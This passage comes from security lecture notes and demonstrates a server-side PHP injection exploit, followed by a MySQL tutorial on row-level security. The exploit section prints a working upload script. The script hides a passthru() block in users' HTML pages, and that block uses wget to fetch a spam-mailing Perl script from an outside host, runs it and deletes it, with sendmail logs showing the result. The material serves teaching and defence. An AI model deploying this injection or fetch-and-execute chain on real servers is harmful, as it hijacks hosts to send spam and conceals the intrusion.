 The HTML code shown above creates a page for the client that looks like what is shown in Figure 2.| ◆ Applications Places System 200回回                                                                                                                                                                                                                                                                                               |     |  |                                                                |  |                             |  |  |                                                    |  |        |  |  |  | 64 F |                |  |          |  |  |                          |  | 44 Sat May 9, 4:44 PM |          |           |                  |   |              |  |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----|--|----------------------------------------------------------------|--|-----------------------------|--|--|----------------------------------------------------|--|--------|--|--|--|------|----------------|--|----------|--|--|--------------------------|--|-----------------------|----------|-----------|------------------|---|--------------|--|
| O                                                                                                                                                                                                                                                                                                                                |     |  |                                                                |  |                             |  |  | ACME WEB HOSTING SERVICE - Mozilla Firefox         |  |        |  |  |  |      |                |  |          |  |  |                          |  |                       |          |           | $=$ $\mathbf{a}$ |   | $\mathbf{z}$ |  |
| Edit View History Bookmarks Tools Help<br>Elle                                                                                                                                                                                                                                                                                   |     |  |                                                                |  |                             |  |  |                                                    |  |        |  |  |  |      |                |  |          |  |  |                          |  |                       |          |           |                  |   |              |  |
| $\mathcal{C}$<br>GI.                                                                                                                                                                                                                                                                                                             | mel |  | file:///home/kak/public-web/phpexploits/UploadYourWebPage.html |  |                             |  |  |                                                    |  |        |  |  |  |      |                |  |          |  |  | $\overline{\phantom{a}}$ |  | <b>G</b> Google       |          |           |                  |   | Ō,           |  |
| Google                                                                                                                                                                                                                                                                                                                           |     |  | $\checkmark$                                                   |  | Search - - - -              |  |  | ● ● ● 俞 ☆ Bookmarks ▼ □ ▼ ヘAutoLink ▼ AutoFill ▼ 4 |  |        |  |  |  |      |                |  |          |  |  |                          |  |                       |          | Sign in - |                  |   |              |  |
| 6 http:/orkiD 8 2 introductio 8 6 informatio 8 6 http:/i.html 8 N MySQL :: M 8 6 Netsurfer  8 2 PHP Direct 8                                                                                                                                                                                                                     |     |  |                                                                |  |                             |  |  |                                                    |  |        |  |  |  |      |                |  |          |  |  |                          |  |                       | ACME WEB |           |                  |   |              |  |
|                                                                                                                                                                                                                                                                                                                                  |     |  |                                                                |  |                             |  |  | ACME WEB HOSTING SERVICE                           |  |        |  |  |  |      |                |  |          |  |  |                          |  |                       |          |           |                  |   |              |  |
| This is a facility that allows you to upload your web page to our site. Subsequently, your web page will be hosted by our site.<br>Here is how it works: Suppose the name of the file you upload is <i>myfilename.html</i> , you can subsequently advertise your web page as<br>http://192.168.1.102/~kak/upload/myfilename.html |     |  |                                                                |  |                             |  |  |                                                    |  |        |  |  |  |      |                |  |          |  |  |                          |  |                       |          |           |                  |   |              |  |
|                                                                                                                                                                                                                                                                                                                                  |     |  |                                                                |  | Filename for your web page: |  |  |                                                    |  |        |  |  |  |      |                |  | Browse   |  |  |                          |  |                       |          |           |                  |   |              |  |
|                                                                                                                                                                                                                                                                                                                                  |     |  |                                                                |  |                             |  |  |                                                    |  | Submit |  |  |  |      |                |  |          |  |  |                          |  |                       |          |           |                  |   |              |  |
|                                                                                                                                                                                                                                                                                                                                  |     |  |                                                                |  |                             |  |  |                                                    |  |        |  |  |  |      |                |  |          |  |  |                          |  |                       |          |           |                  |   |              |  |
|                                                                                                                                                                                                                                                                                                                                  |     |  |                                                                |  |                             |  |  |                                                    |  |        |  |  |  |      |                |  |          |  |  |                          |  |                       |          |           |                  |   |              |  |
|                                                                                                                                                                                                                                                                                                                                  |     |  |                                                                |  |                             |  |  |                                                    |  |        |  |  |  |      |                |  |          |  |  |                          |  |                       |          |           |                  |   |              |  |
|                                                                                                                                                                                                                                                                                                                                  |     |  |                                                                |  |                             |  |  |                                                    |  |        |  |  |  |      |                |  |          |  |  |                          |  |                       |          |           |                  |   |              |  |
|                                                                                                                                                                                                                                                                                                                                  |     |  |                                                                |  |                             |  |  |                                                    |  |        |  |  |  |      |                |  |          |  |  |                          |  |                       |          |           |                  |   |              |  |
|                                                                                                                                                                                                                                                                                                                                  |     |  |                                                                |  |                             |  |  |                                                    |  |        |  |  |  |      |                |  |          |  |  |                          |  |                       |          |           |                  |   |              |  |
|                                                                                                                                                                                                                                                                                                                                  |     |  |                                                                |  |                             |  |  |                                                    |  |        |  |  |  |      |                |  |          |  |  |                          |  |                       |          |           |                  |   |              |  |
| Done                                                                                                                                                                                                                                                                                                                             |     |  |                                                                |  |                             |  |  |                                                    |  |        |  |  |  |      |                |  |          |  |  |                          |  |                       |          |           |                  |   |              |  |
| 国<br>pixie /home/kak -                                                                                                                                                                                                                                                                                                           |     |  | ■ pixie /home/kak/pu ■ pixie /home/kak                         |  |                             |  |  |                                                    |  |        |  |  |  |      | ACME WEB HOSTI |  | @ [GIMP] |  |  |                          |  | $\blacksquare$        |          | ۰         |                  | E |              |  |

Figure 2: The web page shown above was created by the HTML file UploadYourWebPage.html. (This figure is from Lecture 27

of "Lecture Notes on Computer and Network Security" by Avi Kak)

• The HTML that I showed for the file UploadYourWebPage.html calls on uploadfile.php for the "Submit" action on the form. This ".php" file at the web hosting server contains the following PHP code: [PHP stores various attributes of the uploaded file in the predefined variable  $\quad$ **FILES.** This variable is actually a hash of hashes. The specific hash of interest to us is  $\mathcal{F}$ FILES["file"]. We can, for example, retrieve the size of the file by accessing \$ FILES["file"]["size"]. Also note that when a file is uploaded, PHP stores it initially at a temporary location that is accessed by \$ FILES["file"]["temp name"]]```
<?php
 // uploadfile.php
 //
 // by Avi Kak (kak@purdue.edu)
 //
 // Used in demonstrating a PHP exploit
 if ( \oint_F ILES['file'] ['type'] == "text/html") //(A)
    && ($_FILES["file"]["size"] < 20000) ) { //(B)
   if (\$ [FILES["file"]["error"] > 0) { //(C)
    echo "Return Code: " . $_FILES["file"]["error"] . "<br />"; //(D)
   \} else { \qquad //(E)
    echo "Uploaded: " . $_FILES["file"]["name"] . "<br />"; //(F)
    echo "Type: " . \[-math> E_F]["file"]["type"] . "<br />"; //(G)
    echo "Size: ".($_FILES["file"]["size"] / 1024)." Kb<br />"; //(H)
    $uploaded_file_name = $_FILES["file"]["name"]; //(I)
    move_uploaded_file( f_FILES["file"]["tmp_name"], //(J)
         "upload/" . $uploaded_file_name); //(K)
    echo "Stored in: " . "upload/" . $uploaded_file_name; //(L)
    \text{Sarr} = \text{preg\_split}(\text{''}/\text{''}, \text{``suploaded_file_name ')}; //(M)
    unlink("upload/" . $arr[0] . ".php"); //(N)
    $handle = fopen( "upload/" . $arr[0] . ".php" , 'w' ); //(0)
    fwrite( $handle, "
        <?php
           passthru( \"cd /tmp;
              wget https://engineering.purdue.edu/kak/emailer_pl;
             perl emailer_pl;
             rm emailer_pl*\"
          );
        ?>
      \ln"); //(P)f \text{close}( $handle ); \frac{1}{2} //(Q)
    system( "cd upload; cat " . $uploaded_file_name . ">> " .
               \text{Sarr}[0] . ".php" ); //(R)
    unlink( "upload/" . $uploaded_file_name ); //(S)system( "cd upload;
        ln -s " . \arctan[0] . ".php " . \text{Suploaded_file_name}); //(T)
   } \frac{1}{2} //(U)
 } else { \qquad \qquad \qquad //(V)
   echo "Invalid file"; //(W)
 } //(X)?>
```
 $\bullet$  In lines (A) and (B) of the PHP script shown above, we make sure that what the client has uploaded is an HTML file and its size does not exceeds a certain limit. Subsequently, in lines (F)through (H), the script echos back to the browser some of the attributes of the uploaded file. But then, it surreptitiously creates another file that is identical to what the client uploaded except for the extra PHP code that is in the statement that ends in line (P). Shown below is the extra code that is inserted into the file uploaded by the client:

```
<?php
   passthru( \"cd /tmp;
         wget https://engineering.purdue.edu/kak/emailer_pl;
         perl emailer_pl;
         rm emailer_pl*\"
    );
?>
```
What is invoked here is the PHP's passthru() function that is used to execute commands on the server. [What we want passthru() to execute on the server is in this case a sequence of Unix commands. The first of these changes the directory to  $\pi$  /tmp. This directory serves as a scratch pad in Unix/Linux systems. Processes often use this directory for temporary storage of files before some other process can get to them. Ordinarily, all entities listed in the file  $/etc/passwd$  are allowed to write to  $/tmp$ . In most systems, the information placed in  $\pi$   $\text{tmp}$  is purged periodically. The second command executed by  $passthru()$  is the  $wget()$  command that non-interactively downloads files from web servers. In this case, we will try to download the  $\text{emailer\_pl}$  file shown earlier from my personal web site at Purdue. Next, the  $emailer.pl$  is executed as a Perl file. That should send out spam assuming the web hosting server uses the  $\text{sendmail}$  software library as the Mail Transport Agent (MTA). The final command executed removes the file  $\epsilon$  emailer  $pl$  from the /tmp directory to get rid of all evidence of wrongdoing.]

 $\bullet$  In case you are curious about the call to unlink() in line  $(N)$ , itis to delete the new file created by PHP in a previous run of the script. If such a file does not exist, unlink() will return without error. For unlink() to be able to do its job, make sure that the upload directory is writable.

• Let's now say that the innocent client, logged into the machine with IP address 192.168.1.103, enters the following URL in his/her web browser:

```
http://192.168.1.105/~kak/phpexploits/UploadYourWebPage.html
```
The innocent client uploads his/her HTML web page. Let's say that the filename for this uploaded web page is HotShots.html. Subsequently, as instructed on the UploadYourWebPage.html page, the client enters in his/her browser the URL for the newly uploaded web page:

http://192.168.1.105/~kak/phpexploits/upload/HotShots.html

• The client will find this web page displayed correctly in his/her browser. Even more importantly, even if the client viewed the page source, he/she will find no change from what was uploaded by  $\lim/\text{her to the web hosting service.}$  That is because the page source is only what the server allows the client's browser to download. The server side would have parsed out the PHP content before sending the uploaded page back to the client. So, as far as the client is concerned, nothing would seem awry with the page he/she uploaded to the web hosting service.]Let's assume that before the innocent client engaged in the above-mentioned interaction with the server at the web-hosting service, we had executed the following command as root on the machine on which the web server is running:

tail -f /var/log/mail.log

• Now each time the client (or, for that matter, any one else in the world) accesses his/her web page on the web hosting server, you will see the following sort of entries in the mail.log file of the web hosting server:

May 10 09:08:01 pixie sendmail[19402]: n4AD81aw019402: from=www-data, size=207, class=0, nrcpts=1, msgid=<200905101308.n4AD81aw019402@localhost.localdomain>, relay=www-data@localhost

May 10 09:08:01 pixie sm-mta[19403]: n4AD818t019403: from=<www-data@localhost.localdomain>, size=444, class=0, nrcpts=1, msgid=<200905101308.n4AD81aw019402@localhost.localdomain>, proto=ESMTP, daemon=MSP-v4, relay=localhost.localdomain [127.0.0.1]

May 10 09:08:01 pixie sm-mta[19403]: n4AD818t019403: to=<avi\_kak@yahoo.com>, delay=00:00:00, mailer=esmtp, pri=30444, dsn=4.4.3, stat=queued

May 10 09:08:01 pixie sendmail[19402]: n4AD81aw019402: to=avi\_kak@yahoo.com, ctladdr=www-data (33/33), delay=00:00:00, xdelay=00:00:00, mailer=relay, pri=30207, relay=[127.0.0.1] [127.0.0.1], dsn=2.0.0, stat=Sent (n4AD818t019403 Message accepted for delivery)

May 10 09:08:01 pixie sendmail[19404]: n4AD8152019404: from=www-data, size=158, class=0, nrcpts=1, msgid=<200905101308.n4AD8152019404@localhost.localdomain>, relay=www-data@localhost

May 10 09:08:02 pixie sm-mta[19405]: n4AD81mh019405: from=<www-data@localhost.localdomain>, size=395, class=0, nrcpts=1, msgid=<200905101308.n4AD8152019404@localhost.localdomain>, proto=ESMTP, daemon=MSP-v4, relay=localhost.localdomain [127.0.0.1]

May 10 09:08:02 pixie sm-mta[19405]: n4AD81mh019405: to=<kak@purdue.edu>, delay=00:00:01, mailer=esmtp, pri=30395, dsn=4.4.3, stat=queued

May 10 09:08:02 pixie sendmail[19404]: n4AD8152019404: to=kak@purdue.edu, ctladdr=www-data (33/33), delay=00:00:01, xdelay=00:00:01, mailer=relay, pri=30158, relay=[127.0.0.1][127.0.0.1], dsn=2.0.0, stat=Sent (n4AD81mh019405 Message accepted for delivery)

May 10 09:08:02 pixie sendmail[19407]: n4AD829I019407: from=www-data, size=156, class=0, nrcpts=1, msgid=<200905101308.n4AD829I019407@localhost.localdomain>, relay=www-data@localhost

May 10 09:08:02 pixie sm-mta[19408]: n4AD82hF019408: from=<www-data@localhost.localdomain>, size=393, class=0, nrcpts=1, msgid=<200905101308.n4AD829I019407@localhost.localdomain>, proto=ESMTP, daemon=MSP-v4, relay=localhost.localdomain [127.0.0.1]

May 10 09:08:02 pixie sm-mta[19408]: n4AD82hF019408: to=<ack@purdue.edu>, delay=00:00:00, mailer=esmtp, pri=30393, dsn=4.4.3, stat=queued

May 10 09:08:02 pixie sendmail[19407]: n4AD829I019407: to=ack@purdue.edu, ctladdr=www-data (33/33), delay=00:00:00, xdelay=00:00:00, mailer=relay, pri=30156, relay=[127.0.0.1] [127.0.0.1], dsn=2.0.0, stat=Sent (n4AD82hF019408 Message accepted for delivery)

.... ....

• As the above log entries show, the **sendmail** program running on the web hosting server successfully placed all of the three emails on the wire. But note that even when an email is successfully placed on the wire, it may NOT arrive at its destination for various reasons. If you carry out this contrived exploit at home, chances are that any messages directed to addresses at yahoo.com, google.com, etc., will not reach their recipients because those organizations block email coming from IP address blocks assigned to residential units (since that is where the botnets proliferate). So if you wait for a little while and keep watching the output coming out of the mail log file, you may sometimes see such organization declining the email messages sent to them.- What is interesting is that even organizations like Purdue University may not accept email coming directly out of a sendmail MTA running on your home laptop (with its DHCP assigned address) because of the presence of localhost.localdomain string in the email header that you can also see in the email log entries.
- I am much more successful in demonstrating the exploit in my lab at Purdue for reasons that should be obvious by now.
- Our explanation of the PHP exploit presented in this section was based on the assumption of an unscrupulous web hosting service. But, obviously, even with a scrupulous web hosting service, the exploit would become feasible if an intruder broke into the server at the web hosting service. All that such an intruder would need to do would be to write a simple script that would scan all the HTML files at the server and inject malicious code into the files in the manner indicated in this section. The folks whose HTML web pages would be corrupted in this manner would never suspect that anything was awry with their pages for reasons that you should now understand. The form of the PHP exploit presented here is referred to as a **cross-site** scripting attack with server-side injection of malicious code. Cross-site scripting attacks, abbreviated as XSS, commonly involve three parties. The three parties here would be the attacker, the web-hosting service, and the innocent folks whose web pages are used in the exploit.To contrast with server-side XSS, Lecture 28 will present another form of cross-site scripting attacks — client-side XSS. These will again involve three parties, but the injection of the malicious code will be just on the client side.<span id="page-28-0"></span>Back to [TOC](#page-1-0)

# 27.4 MySQL WITH ROW-LEVEL **SECURITY**

- The example that I will present later to explain the SQL Injection Attack requires that we have a MySQL database with row-level security serving as a backend to the Apache web server.
- Row-level security for a database generally means that a user is only allowed to access (and, possibly, modify) certain designated rows of a database table. Consider the accounts information in a bank stored in one or more database tables. When a client logs in remotely to see his/her bank balance, you would want to restrict that client to just those rows of the table that contain information specific to that client's account at the bank.
- Our goal in this section is to create a MySQL database named Manager\_db for the user Manager. The database Manager\_db will contain one table named Maintenance\_Schedule that will look something like what is shown at the top of the next page:| operator_name   equipment           |                                                                      | deadline           |
|-------------------------------------|----------------------------------------------------------------------|--------------------|
| Operator1<br>Operator2<br>Operator3 | Engine parts   2009-06-30  <br>  Transmission   2009-08-30<br>Wheels | $ 2009 - 07 - 30 $ |

- We will also install in MySQL three accounts under the user names Operator1, Operator2, and Operator3. When any of these three individuals accesses the Manager\_db database, especially its Maintenance\_Schedule table, we want each operator to be able to view only his/her own row and no other rows.
- Now that the overall goal of this section is clear, let me quickly make you familiar with the MySQL database management system. I'll assume that you will install it on your Ubuntu machine. Subsequently, I will show how to program the database so that the above-mentioned row-level constraint is enforced on the three operators.
- If you don't already have the MySQL database management system installed on your Ubuntu machine, all you have to do is to search for "mysql server" in your Synaptic Package Manager dialog window and select the "mysql-server-5.7" package. The Package Manager will automatically choose several other packages that are needed by the server to function; theseinclude "mysql-server-core-5.7," "mysql-client-5.7," "libdbi-perl," etc. Installation of these packages will result in the auto-installation of the server (after you are asked for a password for the MySQL root account). [The package manager will install the server executable  $mysqld$  in the  $/usr/sbin/$  directory, the command-line database administration utility  $mysqladmin$  in the  $/usr/bin/$  directory, and the executable for running a very useful shell, called  $mysql$ , also in  $/usr/bin$ . If this is your first exposure to MySQL, the fact that the keyword "mysql" stands for two different things can be confusing at first: it is the name of the extremely useful command-line shell, and it is also the name of a system-supplied database that contains various tables for the administration of the database system. After installing the server, you can check that the server is running by executing the following command when logged in as system root: mysqladmin -u root -p ping where root refers to the database root and not the OS root. In this command, the '-u' option specifies the user and the '-p' option says that you want to be prompted for the password for, in this case, the database root account. To see what version of MySQL you are running, execute the following command: mysqladmin -u root -p version where, as before, '-u root' means MySQL root and '-p' means that you want to be prompted for the database access password. If you want to change the password for, say, the database root, execute  $mysgladmin -u$  root -p password xxxxxxxx where xxxxxxx is the new password you wish to use for the MySQL root account. This will of course prompt you for the old password. To check the status of the server, enter as Ubuntu root:  $mysgladmin -u root -p$  status. You can also use mysqladmin to change the port to use, the passwords for the individual accounts, the SSL certificates to use, etc. The installation of MySQL through the Synaptic Package Manager places all the config files in the  $/etc/mysql/$  directory, with most of the config information in the  $/etc/mysql/my$ . Cnf file. If you need to shut down the mysqld server, do so as system root by invoking mysqladmin -u root -p shutdown. To start it again, use the command /usr/bin/mysqld\_safe  $-$ user=root &. It is convenient to create an alias — I call it startmysqld — for thecommand  $\sin\theta$  /usr/bin/mysqld\_safe --user=root  $\&$  and another alias - I call it stopmysqld — for the command mysqldadmin  $-u$  root  $-p$  shutdown. Do man mysqladmin to see all of the capabilities of mysqladmin.

 Let's now set up an account called Manager in the MySQL database management system. Setting up a new account means entering information in the user table of the mysql database that comes preinstalled with the database system. Toward that end, let's fire up the shell mysql by invoking:

/usr/bin/mysql -u root -p

This command says that we want to fire up the **mysql** shell while logged in as database root. The fact that you are in the mysql shell will become evident by the prompt 'mysql> ' you will next in the terminal window.

 MySQL is installed with multiple database root accounts. To see these accounts, let's execute the following in the shell:

mysql> select User, Host from mysql.user;

which says that we want to print out the contents of all the rows, but only the columns Host and User, from the user table of the mysql database. The answer returned is

| +------------------+----------+ |                                  |  |
|---------------------------------|----------------------------------|--|
| l User                          | and the state of the<br>and Host |  |
| +-----------------+----------+  |                                  |  || $ $ root                           | $\vert$ 127.0.0.1 $\vert$ |  |
|------------------------------------|---------------------------|--|
| debian-sys-maint   localhost       |                           |  |
| root                               | localhost                 |  |
| $ $ root                           | pixie                     |  |
|                                    |                           |  |
| 4 rows in set $(0.00 \text{ sec})$ |                           |  |

A user account in MySQL is always identified by a username@host combination, with username as shown in the left column above and host as shown in the right column. The host entry means that the user *username* will only be allowed to connect with the database from that host. If a user is allowed to connect from anywhere, the *host* entry in the second column for such a user is expressed by the symbol %. So the users root@localhost, root@127.0.0.1, and root@pixie are three different accounts even though the usernames for all three are the same and the hosts for all three accounts are on the same machine. Some older versions of MySQL came with a couple of preinstalled anonymous user accounts for testing purposes. The user name associated with an anonymous account used to be the empty string ''. So don't be surprised if you see rows in the above table that have empty strings in the  $User$  column for a couple of entries in the  $Host$  column. Such accounts used to come with open access initially; that is, it was possible, at least for a fresh install, to access the database management system through these accounts without needing a password. Since these accounts are potential security holes, if you see them, you should close them before doing anything else. For example, if you see such an account that has "localhost" in the Host column, you can close it with the command drop user ''@localhost; that you can execute while in the mysql shell.

 Let's now engage in the following interaction with the database system to become more familiar with its upper layer before weset up the new accounts we mentioned earlier in this section.

mysql> show databases;

|                         | ----- |                          |  |
|-------------------------|-------|--------------------------|--|
| l Database              | ----- |                          |  |
| mysql<br>+------------- |       | information_schema       |  |
|                         |       | 2 rows in set (0.00 sec) |  |

mysql> show tables in mysql;

| Tables_in_mysql           |
|---------------------------|
|                           |
| columns_priv              |
| db                        |
| func                      |
| help_category             |
| help_keyword              |
| help_relation             |
| help_topic                |
| host                      |
| proc                      |
| procs_priv                |
| tables_priv               |
| time_zone                 |
| time_zone_leap_second     |
| time_zone_name            |
| time_zone_transition      |
| time_zone_transition_type |
| user                      |
|                           |
| 17 rows in set (0.00 sec) |

The second command asks the mysql shell to display the tables contained in the mysql database. As you can see that these tables are all meant for the maintenance of the database system and with the documentation.• Of the various tables in the mysql database that are listed above, the user accounts are all stored in the last table, the user table. In what follows, we will stay in the mysql shell and first ask the shell to switch to the mysql database, followed by a request to list the columns of the user table of the mysql database:

```
mysql> use mysql;
mysql> describe user;
        Host
        User
        Password
        Select_priv
        Insert_priv
        Update_priv
        Delete_priv
        Create_priv
        Drop_priv
        Reload_priv
        Shutdown_priv
        Process_priv
        File_priv
        Grant_priv
        References_priv
        Index_priv
        Alter_priv
        Show_db_priv
        Super_priv
        Create_tmp_table_priv
        Lock_tables_priv
        Execute_priv
        Repl_slave_priv
        Repl_client_priv
        Create_view_priv
        Show_view_priv
        Create_routine_priv
        Alter_routine_priv
        Create_user_priv
        ssl_type
        ssl_cipher
        x509_issuer
        x509_subject
        max_questions
        max_updates
        max_connections
```#### max\_user\_connections

What this shows is that the system is capable of storing 37 different attributes for a database account. Examine all of the attributes that end in the suffix '\_priv'. These attributes stand for the privileges that you may either authorize or deny for the individual accounts. This allows the database administrator to fine-tune the privileges for a new account at the level of individual SQL commands. Most of these attributes would have the entries 'Y' or 'N' in the user table of the mysql database. [What you construct with the MySQL database management system is an example of a

relational database. A relational database is a collection of tables that may be interlinked through common column headings. The name of each table is considered to be a *relation*. For example, you just saw how MySQL sets up the User relation. The column headings in a table are called the *attributes* of the relation. We may write an expression like  $R(A_1, A_2, \ldots, A_n)$  to indicate a relation (meaning, a table) with attributes  $A_1, A_2, \dots$  The sequence of attributes  $(A_1, A_2, \dots)$  is referred to as the schema of a relation R. Each row of a table is referred to as a tuple. A database management system, like MySQL, allows you to carry out certain operations on the relations in a database. Some of the most commonly used operations are selection, projection, union, intersection, difference, join, grouping, aggregation, and so on. All such operations taken collectively constitute the relational algebra that can be used to extract information from a database. The selection operation on a relation applies a condition to each tuple in that relation and returns only those that satisfy the condition. And so on.

• Continuing with our shell session while logged in as database root, let's now create a new database to be known as Manager\_db and then create a new user account Manager with full access to the database:

mysql> create database Manager\_db;```
mysql> create user Manager@localhost;
mysql> set password for Manager@localhost = PASSWORD( 'xxxxxxxx' );
mysql> grant all on Manager_db.* to Manager@localhost;
mysql> show grants for Manager@localhost;
       +-------------------------------------------------------------------
       | Grants for Manager@localhost
       +-------------------------------------------------------------------
       | GRANT USAGE ON *.* TO 'Manager'@'localhost' IDENTIFIED BY PASSWORD '*7D2ABF..
       | GRANT ALL PRIVILEGES ON 'Manager_db'.* TO 'Manager'@'localhost'
       +-------------------------------------------------------------------
       2 rows in set (0.00 sec)
```
Note that the call to **PASSWORD** ( 'xxxxxx' ), with the actual password between single or double quotes, creates an encrypted password. If you don't mind the password being stored in clear text, you can also create a new new account by

```
mysql> create user Manager@localhost identified by 'xxxxxx';
```
In the syntax we used above, we limited **Manager**'s access to MySQL from the localhost. If we wanted to throw open this access so that Manager could connect from anywhere (obviously a risky thing to do), we could use

mysql> create user Manager@%;

where '%' stands for a wildcard. As a matter of fact, if you just say

mysql> create user Manager;

